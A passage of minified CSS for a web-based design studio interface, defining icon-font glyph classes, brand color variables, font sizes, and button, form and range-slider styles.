.path2:before{content:"";margin-left:-1em;color:#888}.rxicon-add-new-text:before{content:""}.rxicon-image-gallery:before{content:""}.rxicon-property-maximize:before{content:""}.rxicon-property-minimize:before{content:""}.rxicon-clear-s:before{content:""}.rxicon-continue-s:before{content:""}.rxicon-copy-s:before{content:""}.rxicon-cut-s:before{content:""}.rxicon-landscape-view-s:before{content:""}.rxicon-layer-s:before{content:""}.rxicon-paste-s:before{content:""}.rxicon-pdf-s:before{content:""}.rxicon-portrait-view-s:before{content:""}.rxicon-redo-s:before{content:""}.rxicon-undo-s:before{content:""}.rxicon-zoom-minus-s:before{content:""}.rxicon-zoom-plus-s:before{content:""}.rxicon-background-main-s:before{content:""}.rxicon-help-s:before{content:""}.rxicon-image-main-s:before{content:""}.rxicon-my-computer-s:before{content:""}.rxicon-qr-code-s:before{content:""}.rxicon-shape-main-s:before{content:""}.rxicon-template-main-s:before{content:""}.rxicon-text-main-s:before{content:""}.rxicon-text-center:before{content:""}.rxicon-text-left:before{content:""}.rxicon-text-right:before{content:""}.rxicon-object-up-to-all .path1:before{content:"";color:#939393}.rxicon-object-up-to-all .path2:before{content:"";margin-left:-1em;color:#010101}.rxicon-object-up-to-all .path3:before{content:"";margin-left:-1em;color:#010101}.rxicon-align-bottom .path1:before{content:"";color:#939393}.rxicon-align-bottom .path2:before{content:"";margin-left:-1em;color:#000}.rxicon-align-equal .path1:before{content:"";color:#000}.rxicon-align-equal .path2:before{content:"";margin-left:-1em;color:#939393}.rxicon-align-top .path1:before{content:"";color:#000}.rxicon-align-top .path2:before{content:"";margin-left:-1em;color:#939393}.rxicon-background-fix .path1:before{content:"";color:#000}.rxicon-background-fix .path2:before{content:"";margin-left:-1em;color:#929292}.rxicon-lock:before{content:""}.rxicon-object-back-to-all .path1:before{content:"";color:#000}.rxicon-object-back-to-all .path2:before{content:"";margin-left:-1em;color:#939393}.rxicon-object-back .path1:before{content:"";color:#000}.rxicon-object-back .path2:before{content:"";margin-left:-1em;color:#949494}.rxicon-object-up .path1:before{content:"";color:#939393}.rxicon-object-up .path2:before{content:"";margin-left:-1em;color:#000}.rxicon-align-right2 .path1:before{content:"";color:#000}.rxicon-align-right2 .path2:before{content:"";margin-left:-1em;color:#939393}.rxicon-align-center2 .path1:before{content:"";color:#000}.rxicon-align-center2 .path2:before{content:"";margin-left:-1.0029296875em;color:#939393}.rxicon-align-left2 .path1:before{content:"";color:#000}.rxicon-align-left2 .path2:before{content:"";margin-left:-1em;color:#939393}:root{--brand-primary: #54bcc7;--brand-secondary: #0184bc;--brand-secondary-hover: #20a2da;--color-danger: #e17070;--dark-gray: #333333;--color-success: #289f00;--font-disabled: #666666;--percentage: 25;--opacity: calc(var(--percentage) * 0.01);--secondaryDark: #485354;--brand-primary-text: #ffffff;--secondayText: #ffffff}body{font-family:"open_sans",sans-serif;font-size:11px;font-size:.6875rem;font-weight:400;line-height:1.4}body.fancybox-active{position:fixed;width:100%;height:100%}body.full-frame .studio-type-canvas-normal{opacity:0}body.full-frame .modal-backdrop.show{opacity:.7}.studio-type-canvas-normal body.full-frame .studio_container{opacity:0}.studio-type-canvas-normal body.full-frame .modal-backdrop.show{opacity:.7}.font-weight-bold{font-width:600px !important}small{font-size:85%}a{color:#333}a:hover{color:var(--brand-primary);text-decoration:none}a:focus{color:var(--brand-primary);outline:none;text-decoration:none}a:not([href]):not([tabindex]){color:#333}a:not([href]):not([tabindex]):hover,a:not([href]):not([tabindex]):focus{color:var(--brand-primary)}h1,.h1{font-size:22px;font-size:1.375rem}h2,.h2{font-size:20px;font-size:1.25rem}h3,.h3{font-size:18px;font-size:1.125rem}h3.lead,.h3.lead{font-size:24px;font-size:1.5rem}h4,.h4{font-size:17px;font-size:1.0625rem}h5,.h5{font-size:14px;font-size:.875rem}h6,.h6{font-size:12px;font-size:.75rem}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.btn,.popover{font-family:"open_sans",sans-serif}.narrow-gutter{margin-left:-5px;margin-right:-5px}.narrow-gutter [class^=col-],.narrow-gutter .col{padding-left:5px;padding-right:5px}.card-aligned{display:flex;flex-wrap:wrap}.card-aligned>div[class*=col-]{display:flex}.height-20{height:20px}div.disabled,label.disabled,ul.disabled,button.disabled{pointer-events:none;opacity:.5;filter:alpha(opacity=50)}.tool-icon{font-size:18px;font-size:1.125rem}.tool-icon .rxicon-text-main-s{font-size:14px;font-size:.875rem}.tool-icon .rxicon-undo-s{font-size:14px;font-size:.875rem;line-height:1.3}.tool-icon .rxicon-redo-s{font-size:14px;font-size:.875rem;line-height:1.3}.form-control,label,.custom-select{font-size:11px;font-size:.6875rem}.tool-text,.tooltip{font-size:10px;font-size:.625rem}.btn{font-size:12px;font-size:.75rem}.btn .rxicon-text-left{font-size:16px;font-size:1rem}.btn .rxicon-text-right{font-size:16px;font-size:1rem}.btn .rxicon-text-center{font-size:16px;font-size:1rem}.font-4rem i{font-size:40px;font-size:2.5rem;line-height:1}.font-4rem i.rxicon-line-shape{font-size:30px;font-size:1.875rem}.font-4rem .rxicon-ovel-shape{font-size:25px;font-size:1.5625rem}.font-4rem .rxicon-round-corner-square{font-size:30px;font-size:1.875rem}.font-xxl{font-size:22px;font-size:1.375rem}.font-xl,.btn-lg{font-size:18px;font-size:1.125rem}.font-lg{font-size:16px;font-size:1rem}.font-md,.dropdown-menu,.fancybox-thumbs-caption{font-size:12px;font-size:.75rem}.font-sm,.btn-sm{font-size:10px;font-size:.625rem}.quote-text{font-size:13px;font-size:.8125rem}.fa-lg,.introjs-tooltip,.table.border-none tr td,.popover-header,.cat-nav ul li{font-size:14px;font-size:.875rem}.third-party-img .tool-text{font-size:12px;font-size:.75rem;font-weight:600}hr{margin:.5rem 0;border-color:#ccc}.color-primary{color:var(--brand-primary)}.color-secondary,.section-header{color:#0184bc}.full-size{width:100%}input[type=number]::-webkit-inner-spin-button{opacity:1}.text-ellipsis{text-overflow:ellipsis}.overflow-hidden{overflow:hidden !important}.v-align{display:table;width:100%}.v-align>div{vertical-align:middle;display:table-cell}:focus{outline:0}.studio_container{padding:0 15px}.overflow-visible{overflow:visible !important}.badge-primary{background-color:var(--brand-primary)}.label-primary,.bg-primary{background-color:#54bcc7 !important}.text-primary{color:#54bcc7 !important}.text-danger,.fa-trash-alt{color:#e17070 !important}:disabled .text-danger,:disabled .fa-trash-alt{color:#999 !important}.text-success{color:#289f00}.btn{border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;cursor:pointer;line-height:1}.btn:hover{color:#333}.btn:focus{color:#333;outline:0;-webkit-box-shadow:0 0 0 rgba(204,204,204,0);-moz-box-shadow:0 0 0 rgba(204,204,204,0);box-shadow:0 0 0 rgba(204,204,204,0)}.btn.active{-webkit-box-shadow:0 0 0 rgba(24,24,25,0);-moz-box-shadow:0 0 0 rgba(24,24,25,0);box-shadow:0 0 0 rgba(24,24,25,0)}.btn.active:focus{outline:0}.btn:active{-webkit-box-shadow:0 0 0 rgba(24,24,25,0);-moz-box-shadow:0 0 0 rgba(24,24,25,0);box-shadow:0 0 0 rgba(24,24,25,0)}.btn:active:focus{outline:0}.btn.disabled,.btn:disabled{cursor:not-allowed}.btn-lg{letter-spacing:.5px;line-height:1.5;padding:.5rem 1rem;font-size:13px;font-size:.8125rem;font-weight:500}.btn-link{padding:.3rem;color:#333;-webkit-transition:all .3s ease-in-out 0s;-moz-transition:all .3s ease-in-out 0s;-ms-transition:all .3s ease-in-out 0s;-o-transition:all .3s ease-in-out 0s;transition:all .3s ease-in-out 0s}.btn-link:hover{text-decoration:none;color:var(--brand-primary)}.btn-link:focus{text-decoration:none;color:var(--brand-primary);-webkit-box-shadow:0 0 0 rgba(204,204,204,0);-moz-box-shadow:0 0 0 rgba(204,204,204,0);box-shadow:0 0 0 rgba(204,204,204,0)}.btn-link:active{text-decoration:none;color:var(--brand-primary)}.btn-link:active:hover{text-decoration:none;color:var(--brand-primary)}.btn-link:active:focus{text-decoration:none;color:var(--brand-primary)}.btn-link.active{text-decoration:none;color:var(--brand-primary)}.btn-link.active:hover{text-decoration:none;color:var(--brand-primary)}.btn-link.active:focus{text-decoration:none;color:var(--brand-primary)}.btn-link:not([href]):not([tabindex]){color:#333}.btn-link:not([href]):not([tabindex]):hover,.btn-link:not([href]):not([tabindex]):focus{color:var(--brand-primary)}.btn-outline-primary{background:transparent;border-color:var(--brand-primary);color:var(--brand-primary)}.btn-outline-primary:hover,.btn-outline-primary:focus,.btn-outline-primary:not(:disabled):not(.disabled):active,.btn-outline-primary:not(:disabled):not(.disabled).active,.btn-outline-primary:not(:disabled):not(.disabled):active:focus{background:var(--brand-primary);color:#fff;border-color:var(--brand-primary)}.btn-primary{border:1px solid var(--brand-primary);background-color:#54bcc7;background:-webkit-gradient(bottom, from(#54bcc7), to(#47a1ab));background:-webkit-linear-gradient(bottom, #54bcc7, #47a1ab);background:-moz-linear-gradient(bottom, #54bcc7, #47a1ab);background:-ms-linear-gradient(bottom, #54bcc7, #47a1ab);background:-o-linear-gradient(bottom, #54bcc7, #47a1ab);background:linear-gradient(bottom, #54bcc7, #47a1ab);position:relative;z-index:1}.btn-primary:before{background:#47a1ab;content:"";opacity:0;position:absolute;top:0;left:0;height:100%;width:100%;z-index:-1;-webkit-transition:all .3s ease-in-out 0s;-moz-transition:all .3s ease-in-out 0s;-ms-transition:all .3s ease-in-out 0s;-o-transition:all .3s ease-in-out 0s;transition:all .3s ease-in-out 0s}.btn-primary:hover{border-color:#47a1ab;color:#fff}.btn-primary:hover:before{opacity:1}.btn-primary:focus{background:#47a1ab;border-color:#47a1ab;color:#fff;-webkit-box-shadow:0 0 0 rgba(204,204,204,0);-moz-box-shadow:0 0 0 rgba(204,204,204,0);box-shadow:0 0 0 rgba(204,204,204,0)}.btn-primary:active{background:#47a1ab;border-color:#47a1ab;color:#fff}.btn-primary:active:hover{background:#47a1ab;border-color:#47a1ab;color:#fff}.btn-primary:active:focus{background:#47a1ab;border-color:#47a1ab;color:#fff}.btn-primary.active{background:#47a1ab;border-color:#47a1ab;color:#fff}.btn-primary.active:hover{background:#47a1ab;border-color:#47a1ab;color:#fff}.btn-primary.active:focus{background:#47a1ab;border-color:#47a1ab;color:#fff}.btn-primary:not([href]):not([tabindex]){color:#fff;background:var(--brand-primary);border-color:var(--brand-primary)}.btn-primary:not([href]):not([tabindex]):hover,.btn-primary:not([href]):not([tabindex]):focus{color:#fff;background:#47a1ab;border-color:#47a1ab}.btn-success:hover{color:#fff}.btn-danger{border:1px solid #e17070;background:#e17070}.btn-danger:hover{background:#e17070;border-color:#e17070;color:#fff}.btn-danger:focus{background:#e17070;border-color:#e17070;color:#fff;-webkit-box-shadow:0 0 0 rgba(204,204,204,0);-moz-box-shadow:0 0 0 rgba(204,204,204,0);box-shadow:0 0 0 rgba(204,204,204,0)}.btn-danger:active{background:#e17070;border-color:#e17070;color:#fff}.btn-danger:active:hover{background:#e17070;border-color:#e17070;color:#fff}.btn-danger:active:focus{background:#e17070;border-color:#e17070;color:#fff}.btn-danger.active{background:#e17070;border-color:#e17070;color:#fff}.btn-danger.active:hover{background:#e17070;border-color:#e17070;color:#fff}.btn-danger.active:focus{background:#e17070;border-color:#e17070;color:#fff}.btn-danger:not([href]):not([tabindex]){color:#fff}.btn-danger:not([href]):not([tabindex]):hover,.btn-danger:not([href]):not([tabindex]):focus{color:#fff}.btn-info{border:solid 1px #0184bc;background:#fff;color:#0184bc;padding:.3rem 1rem;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;-webkit-transition:all .3s ease-in-out 0s;-moz-transition:all .3s ease-in-out 0s;-ms-transition:all .3s ease-in-out 0s;-o-transition:all .3s ease-in-out 0s;transition:all .3s ease-in-out 0s;position:relative;z-index:9}.btn-info>i{color:#333;padding:0 .5rem 0 0;-webkit-transition:all .3s ease-in-out 0s;-moz-transition:all .3s ease-in-out 0s;-ms-transition:all .3s ease-in-out 0s;-o-transition:all .3s ease-in-out 0s;transition:all .3s ease-in-out 0s;position:relative}.btn-info>span{position:relative}.btn-info:before{background-color:#0184bc;background:-webkit-gradient(bottom, from(#0184bc), to(#20a2da));background:-webkit-linear-gradient(bottom, #0184bc, #20a2da);background:-moz-linear-gradient(bottom, #0184bc, #20a2da);background:-ms-linear-gradient(bottom, #0184bc, #20a2da);background:-o-linear-gradient(bottom, #0184bc, #20a2da);background:linear-gradient(bottom, #0184bc, #20a2da);content:"";opacity:0;position:absolute;top:0;left:0;height:100%;width:100%;z-index:-1;-webkit-transition:all .3s ease-in-out 0s;-moz-transition:all .3s ease-in-out 0s;-ms-transition:all .3s ease-in-out 0s;-o-transition:all .3s ease-in-out 0s;transition:all .3s ease-in-out 0s}.btn-info:hover,.btn-info:focus,.btn-info:not(:disabled):not(.disabled):active,.btn-info:not(:disabled):not(.disabled).active,.btn-info:not(:disabl-+ed):not(.disabled):active:focus{border:solid 1px #0184bc;color:#fff;background:transparent}.btn-info:hover:before,.btn-info:focus:before,.btn-info:not(:disabled):not(.disabled):active:before,.btn-info:not(:disabled):not(.disabled).active:before,.btn-info:not(:disabl-+ed):not(.disabled):active:focus:before{opacity:1}.btn-info:hover>i,.btn-info:focus>i,.btn-info:not(:disabled):not(.disabled):active>i,.btn-info:not(:disabled):not(.disabled).active>i,.btn-info:not(:disabl-+ed):not(.disabled):active:focus>i{color:#fff}.btn-info.disabled,.btn-info:disabled{opacity:.65;filter:alpha(opacity=65);color:#333}.btn-info:not([href]):not([tabindex]){color:#0184bc}.btn-info:not([href]):not([tabindex]):hover,.btn-info:not([href]):not([tabindex]):focus{border:solid 1px #0184bc;color:#fff;background:transparent}.btn-info:not([href]):not([tabindex]):hover:before,.btn-info:not([href]):not([tabindex]):focus:before{opacity:1}.btn-info:not([href]):not([tabindex]):hover>i,.btn-info:not([href]):not([tabindex]):focus>i{color:#fff}.btn-outline-info{background:transparent;border-color:#0184bc;color:#0184bc}.btn-outline-info:hover,.btn-outline-info:focus,.btn-outline-info:not(:disabled):not(.disabled):active,.btn-outline-info:not(:disabled):not(.disabled).active,.btn-outline-info:not(:disabled):not(.disabled):active:focus{background:#0184bc;color:#fff;border-color:#0184bc}.btn-secondary{-webkit-box-shadow:0 2px 1px rgba(24,24,25,.15);-moz-box-shadow:0 2px 1px rgba(24,24,25,.15);box-shadow:0 2px 1px rgba(24,24,25,.15);border:solid 1px #999;background-color:#ccc;background:-webkit-gradient(bottom, from(#ccc), #eee 20%, to(#fff));background:-webkit-linear-gradient(bottom, #ccc, #eee 20%, #fff);background:-moz-linear-gradient(bottom, #ccc, #eee 20%, #fff);background:-ms-linear-gradient(bottom, #ccc, #eee 20%, #fff);background:-o-linear-gradient(bottom, #ccc, #eee 20%, #fff);background:linear-gradient(bottom, #ccc, #eee 20%, #fff);color:#333;-webkit-transition:all .5s ease-in-out 0s;-moz-transition:all .5s ease-in-out 0s;-ms-transition:all .5s ease-in-out 0s;-o-transition:all .5s ease-in-out 0s;transition:all .5s ease-in-out 0s;position:relative}.btn-secondary:before{background:#eee;content:"";opacity:0;position:absolute;top:0;left:0;height:100%;width:100%;z-index:-1;-webkit-transition:all .3s ease-in-out 0s;-moz-transition:all .3s ease-in-out 0s;-ms-transition:all .3s ease-in-out 0s;-o-transition:all .3s ease-in-out 0s;transition:all .3s ease-in-out 0s;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px}.btn-secondary:hover,.btn-secondary.active,.btn-secondary.active:focus,.btn-secondary:not(:disabled):not(.disabled):active,.btn-secondary:not(:disabled):not(.disabled).active,.btn-secondary:not(:disabled):not(.disabled):active:focus{border:solid 1px #999;-webkit-box-shadow:0 0 0 rgba(204,204,204,0) !important;-moz-box-shadow:0 0 0 rgba(204,204,204,0) !important;box-shadow:0 0 0 rgba(204,204,204,0) !important;color:#333;background:transparent}.btn-secondary:hover:before,.btn-secondary.active:before,.btn-secondary.active:focus:before,.btn-secondary:not(:disabled):not(.disabled):active:before,.btn-secondary:not(:disabled):not(.disabled).active:before,.btn-secondary:not(:disabled):not(.disabled):active:focus:before{opacity:1;-webkit-transition:all .5s ease-in-out 0s;-moz-transition:all .5s ease-in-out 0s;-ms-transition:all .5s ease-in-out 0s;-o-transition:all .5s ease-in-out 0s;transition:all .5s ease-in-out 0s}.btn-secondary.disabled,.btn-secondary:disabled{opacity:.65;filter:alpha(opacity=65);color:#333}.btn-outline-secondary:hover,.btn-outline-secondary:focus,.btn-outline-secondary:not(:disabled):not(.disabled):active,.btn-outline-secondary:not(:disabled):not(.disabled).active,.btn-outline-secondary:not(:disabled):not(.disabled):active:focus{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-dark-gray{background-color:#333;background:-webkit-gradient(bottom, from(#333), to(#666));background:-webkit-linear-gradient(bottom, #333, #666);background:-moz-linear-gradient(bottom, #333, #666);background:-ms-linear-gradient(bottom, #333, #666);background:-o-linear-gradient(bottom, #333, #666);background:linear-gradient(bottom, #333, #666);border:0;color:#fff;position:relative;z-index:1;letter-spacing:.5px;line-height:1.5;padding:.65rem 1rem;font-size:13px;font-size:.8125rem;font-weight:500}.btn-dark-gray:before{background:#222;content:"";opacity:0;position:absolute;top:0;left:0;height:100%;width:100%;z-index:-1;-webkit-transition:all .3s ease-in-out 0s;-moz-transition:all .3s ease-in-out 0s;-ms-transition:all .3s ease-in-out 0s;-o-transition:all .3s ease-in-out 0s;transition:all .3s ease-in-out 0s;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px}.btn-dark-gray:hover{color:#fff}.btn-dark-gray:hover:before{opacity:1}.btn-dark-gray:focus{background-color:#333;background:-webkit-gradient(bottom, from(#333), to(#666));background:-webkit-linear-gradient(bottom, #333, #666);background:-moz-linear-gradient(bottom, #333, #666);background:-ms-linear-gradient(bottom, #333, #666);background:-o-linear-gradient(bottom, #333, #666);background:linear-gradient(bottom, #333, #666);-webkit-box-shadow:0 0 0 rgba(204,204,204,0);-moz-box-shadow:0 0 0 rgba(204,204,204,0);box-shadow:0 0 0 rgba(204,204,204,0)}.btn-dark-gray:focus:hover{color:#fff}.btn-dark-gray:focus:hover:before{opacity:1}.btn-dark-gray:active{background:#222;color:#fff}.btn-dark-gray:active:hover{background:#222;color:#fff}.btn-dark-gray:active:focus{background:#222;color:#fff}.btn-dark-gray.active{background:#222;color:#fff}.btn-dark-gray.active:hover{background-color:#333;background:-webkit-gradient(bottom, from(#333), to(#666));background:-webkit-linear-gradient(bottom, #333, #666);background:-moz-linear-gradient(bottom, #333, #666);background:-ms-linear-gradient(bottom, #333, #666);background:-o-linear-gradient(bottom, #333, #666);background:linear-gradient(bottom, #333, #666)}.btn-dark-gray.active:focus{background:#222;color:#fff}.btn-dark-gray .far,.btn-dark-gray span:before,.btn-dark-gray i{color:#fff !important}.btn-dark-gray:not([href]):not([tabindex]){color:#fff}.btn-dark-gray:not([href]):not([tabindex]):hover,.btn-dark-gray:not([href]):not([tabindex]):focus{color:#fff}.btn-dark-gray.btn-sm{line-height:1;padding:.55rem 1rem;font-size:12px;font-size:.75rem}.btn-dark-gray.btn-md{line-height:1;padding:.55rem 1rem}.btn-outline-light{border-color:#dedede;color:#9d9d9d !important}.btn-outline-light:hover,.btn-outline-light:focus,.btn-outline-light:not(:disabled):not(.disabled):active,.btn-outline-light:not(:disabled):not(.disabled).active,.btn-outline-light:not(:disabled):not(.disabled):active:focus{background:#dedede;border-color:#dedede;color:#333}.btn-outline-light.disabled,.btn-outline-light:disabled{border-color:#dedede;opacity:.65;filter:alpha(opacity=65)}.btn-square{background-color:#fff 10%;background:-webkit-gradient(bottom, from(#fff 10%), #ddd 30%, to(#fff));background:-webkit-linear-gradient(bottom, #fff 10%, #ddd 30%, #fff);background:-moz-linear-gradient(bottom, #fff 10%, #ddd 30%, #fff);background:-ms-linear-gradient(bottom, #fff 10%, #ddd 30%, #fff);background:-o-linear-gradient(bottom, #fff 10%, #ddd 30%, #fff);background:linear-gradient(bottom, #fff 10%, #ddd 30%, #fff);border:solid 1px #999;-webkit-box-shadow:0 1px 0 rgba(24,24,25,.2);-moz-box-shadow:0 1px 0 rgba(24,24,25,.2);box-shadow:0 1px 0 rgba(24,24,25,.2);height:23px;width:23px;text-align:center;padding:0;display:inline-block;margin:.3rem;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;color:#4c4c4c;-webkit-transition:all .2s ease-in-out 0s;-moz-transition:all .2s ease-in-out 0s;-ms-transition:all .2s ease-in-out 0s;-o-transition:all .2s ease-in-out 0s;transition:all .2s ease-in-out 0s;position:relative;z-index:1}.btn-square.btn-lg{width:38px;height:38px}.btn-square:before{background-color:#929292;background:-webkit-gradient(bottom, from(#929292), to(#aaaaaa));background:-webkit-linear-gradient(bottom, #929292, #aaaaaa);background:-moz-linear-gradient(bottom, #929292, #aaaaaa);background:-ms-linear-gradient(bottom, #929292, #aaaaaa);background:-o-linear-gradient(bottom, #929292, #aaaaaa);background:linear-gradient(bottom, #929292, #aaaaaa);content:"";opacity:0;position:absolute;top:0;left:0;height:100%;width:100%;z-index:-1;-webkit-transition:all .2s ease-in-out 0s;-moz-transition:all .2s ease-in-out 0s;-ms-transition:all .2s ease-in-out 0s;-o-transition:all .2s ease-in-out 0s;transition:all .2s ease-in-out 0s}.btn-square.vdp{width:auto}.btn-square:hover{-webkit-text-shadow:0 2px 0 rgba(24,24,25,.2);-moz-text-shadow:0 2px 0 rgba(24,24,25,.2);text-shadow:0 2px 0 rgba(24,24,25,.2);color:#4c4c4c}.btn-square:hover .rxicon,.btn-square:hover .rxicon span:before,.btn-square:hover .far{color:#4c4c4c;-webkit-transition:all .2s ease-in-out 0s;-moz-transition:all .2s ease-in-out 0s;-ms-transition:all .2s ease-in-out 0s;-o-transition:all .2s ease-in-out 0s;transition:all .2s ease-in-out 0s}.btn-square:hover:before{opacity:1}.btn-square:disabled:hover .fa-trash-alt{color:#fff !important}.btn-square:not(:disabled):not(.disabled).active{-webkit-text-shadow:0 2px 0 rgba(24,24,25,.2);-moz-text-shadow:0 2px 0 rgba(24,24,25,.2);text-shadow:0 2px 0 rgba(24,24,25,.2);color:#4c4c4c}.btn-square:not(:disabled):not(.disabled).active .rxicon,.btn-square:not(:disabled):not(.disabled).active .rxicon span:before,.btn-square:not(:disabled):not(.disabled).active .far{color:#fff;-webkit-transition:all .2s ease-in-out 0s;-moz-transition:all .2s ease-in-out 0s;-ms-transition:all .2s ease-in-out 0s;-o-transition:all .2s ease-in-out 0s;transition:all .2s ease-in-out 0s}.btn-square:not(:disabled):not(.disabled).active:before{opacity:1}.ui-color-btn{background:none;border:0}.btn-group>.btn.btn-square:first-child:not(:last-child):not(.dropdown-toggle),.btn-group>.btn.btn-square:last-child:not(:first-child),.btn-group>.dropdown-toggle:not(:first-child),.btn-group>.btn.btn-square:not(:first-child):not(:last-child):not(.dropdown-toggle){border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px}.btn-clear:not(:disabled):not(.disabled){padding:.2rem .2rem .15rem;background:#fff;border:1px solid #ababab;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px}.btn-clear:not(:disabled):not(.disabled):hover{background:#ccc;-webkit-text-shadow:0 2px 0 rgba(24,24,25,.2);-moz-text-shadow:0 2px 0 rgba(24,24,25,.2);text-shadow:0 2px 0 rgba(24,24,25,.2);color:#fff}.btn-clear:not(:disabled):not(.disabled):hover .rxicon,.btn-clear:not(:disabled):not(.disabled):hover .far{color:#fff}.btn-clear:not(:disabled):not(.disabled):active{background:#ccc;-webkit-text-shadow:0 2px 0 rgba(24,24,25,.2);-moz-text-shadow:0 2px 0 rgba(24,24,25,.2);text-shadow:0 2px 0 rgba(24,24,25,.2);color:#fff}.btn-clear:not(:disabled):not(.disabled):active .rxicon,.btn-clear:not(:disabled):not(.disabled):active .far{color:#fff}.btn-clear:not(:disabled):not(.disabled):active:hover{background:#ccc;-webkit-text-shadow:0 2px 0 rgba(24,24,25,.2);-moz-text-shadow:0 2px 0 rgba(24,24,25,.2);text-shadow:0 2px 0 rgba(24,24,25,.2);color:#fff}.btn-clear:not(:disabled):not(.disabled):active:hover .rxicon,.btn-clear:not(:disabled):not(.disabled):active:hover .far{color:#fff}.btn-clear:not(:disabled):not(.disabled):active:focus{background:#ccc;-webkit-text-shadow:0 2px 0 rgba(24,24,25,.2);-moz-text-shadow:0 2px 0 rgba(24,24,25,.2);text-shadow:0 2px 0 rgba(24,24,25,.2);color:#fff}.btn-clear:not(:disabled):not(.disabled):active:focus .rxicon,.btn-clear:not(:disabled):not(.disabled):active:focus .far{color:#fff}.btn-clear:not(:disabled):not(.disabled).active{background:#ccc;-webkit-text-shadow:0 2px 0 rgba(24,24,25,.2);-moz-text-shadow:0 2px 0 rgba(24,24,25,.2);text-shadow:0 2px 0 rgba(24,24,25,.2);color:#fff}.btn-clear:not(:disabled):not(.disabled).active .rxicon,.btn-clear:not(:disabled):not(.disabled).active .far{color:#fff}.btn-clear:not(:disabled):not(.disabled).active:hover{background:#ccc;-webkit-text-shadow:0 2px 0 rgba(24,24,25,.2);-moz-text-shadow:0 2px 0 rgba(24,24,25,.2);text-shadow:0 2px 0 rgba(24,24,25,.2);color:#fff}.btn-clear:not(:disabled):not(.disabled).active:hover .rxicon,.btn-clear:not(:disabled):not(.disabled).active:hover .far{color:#fff}.btn-clear:not(:disabled):not(.disabled).active:focus{background:#ccc;-webkit-text-shadow:0 2px 0 rgba(24,24,25,.2);-moz-text-shadow:0 2px 0 rgba(24,24,25,.2);text-shadow:0 2px 0 rgba(24,24,25,.2);color:#fff}.btn-clear:not(:disabled):not(.disabled).active:focus .rxicon,.btn-clear:not(:disabled):not(.disabled).active:focus .far{color:#fff}.input-group-append .btn{line-height:inherit}fieldset{border:1px solid #bbb;padding:0 1rem}legend{display:inline-block;width:auto;padding:0 .5rem;margin-bottom:0;border:0}select.form-control:not([size]):not([multiple]){height:calc(1.25rem + 2px)}select:focus{position:relative}select.custom-select{height:calc(1.25rem + 2px);background-position:right .3rem center;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0}input[type=number]::-webkit-inner-spin-button{height:30px}.custom-range{width:100%}.custom-range::-webkit-slider-runnable-track{width:100%;height:5px;-webkit-box-shadow:0 0 0 rgba(24,24,25,0);-moz-box-shadow:0 0 0 rgba(24,24,25,0);box-shadow:0 0 0 rgba(24,24,25,0);background:#54bcc7;border-radius:15px;-moz-border-radius:15px;-webkit-border-radius:15px;border:0}.custom-range::-webkit-slider-thumb{appearance:none;-webkit-appearance:none;width:15px;height:15px;border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%;border:1px solid #333;background:#fff;margin-top:-0.3rem;position:relative;z-index:9}.custom-range::-moz-range-track{width:100%;height:5px;cursor:pointer;-webkit-box-shadow:0 0 0 rgba(24,24,25,0);-moz-box-shadow:0 0 0 rgba(24,24,25,0);box-shadow:0 0 0 rgba(24,24,25,0);background:#54bcc7;border-radius:15px;-moz-border-radius:15px;-webkit-border-radius:15px;border:0}.custom-range::-moz-range-thumb{appearance:none;width:15px;height:15px;border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%;border:1px solid #333;background:#fff;margin-top:-0.3rem;position:relative;z-index:9}.custom-range::-ms-thumb{appearance:none;width:15px;height:15px;border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%;border:1px solid #333;background:#fff;margin-top:-0.3rem;position:relative;z-index:9}.custom-range:disabled{opacity:.5;filter:alpha(opacity=50)}.custom-range:disabled::-webkit-slider-runnable-track{cursor:not-allowed}.custom-range:disabled::-webkit-slider-thumb{cursor:not-allowed}.custom-range:disabled::-moz-range-track{cursor:not-allowed}.custom-range:disabled::-moz-range-thumb{cursor:not-allowed}.custom-range:disabled::-ms-thumb{cursor:not-allowed}.custom-range{width:100%;position:relative}.custom-range::-webkit-slider-runnable-track{background:var(--brand-primary)}.custom-range::-moz-range-track{background:var(--brand-primary)}.custom-range::-moz-range-thumb{border:1px solid #191919;box-shadow:none;background:#fff;height:13px;width:13px;margin-top:-0.3rem}.custom-range.opacity-custom-range::-moz-slider-runnable-track{background-color:#b5b5b5 20%;background:-webkit-gradient(to left, from(#b5b5b5 20%), to(#dedede 100%));background:-webkit-linear-gradient(to left, #b5b5b5 20%, #dedede 100%);background:-moz-linear-gradient(to left, #b5b5b5 20%, #dedede 100%);background:-ms-linear-gradient(to left, #b5b5b5 20%, #dedede 100%);background:-o-linear-gradient(to left, #b5b5b5 20%, #dedede 100%);background:linear-gradient(to left, #b5b5b5 20%, #dedede 100%)}.custom-range.opacity-custom-range::-moz-range-track{background-color:#b5b5b5 20%;background:-webkit-gradient(to left, from(#b5b5b5 20%), to(#dedede 100%));background:-webkit-linear-gradient(to left, #b5b5b5 20%, #dedede 100%);background:-moz-linear-gradient(to left, #b5b5b5 20%, #dedede 100%);background:-ms-linear-gradient(to left, #b5b5b5 20%, #dedede 100%);background:-o-linear-gradient(to left, #b5b5b5 20%, #dedede 100%);background:linear-gradient(to left, #b5b5b5 20%, #dedede 100%)}.custom-range.opacity-custom-range:after{content:"";position:absolute;top:6px;width:100%;height:10px;border-radius:4px;background-color:rgba(255,255,255,.2) 20%;background:-webkit-gradient(to left, from(rgba(255, 255, 255, 0.2) 20%), to(rgba(255, 255, 255, 0.7) 100%));background:-webkit-linear-gradient(to left, rgba(255, 255, 255, 0.2) 20%, rgba(255, 255, 255, 0.7) 100%);background:-moz-linear-gradient(to left, rgba(255, 255, 255, 0.2) 20%, rgba(255, 255, 255, 0.7) 100%);background:-ms-linear-gradient(to left, rgba(255, 255, 255, 0.2) 20%, rgba(255, 255, 255, 0.7) 100%);background:-o-linear-gradient(to left, rgba(255, 255, 255, 0.2) 20%, rgba(255, 255, 255, 0.7) 